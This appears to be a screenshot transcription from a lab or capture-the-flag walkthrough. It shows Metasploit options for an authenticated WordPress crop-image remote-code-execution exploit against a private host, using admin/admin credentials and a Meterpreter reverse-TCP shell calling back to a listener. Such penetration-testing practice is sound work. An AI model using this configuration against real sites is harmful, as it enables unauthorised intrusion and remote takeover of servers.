 msf6 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /secret/ yes The base path to the wordpress application
THEME_DIR no The WordPress theme dir name (disable theme auto-detection if provided)
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress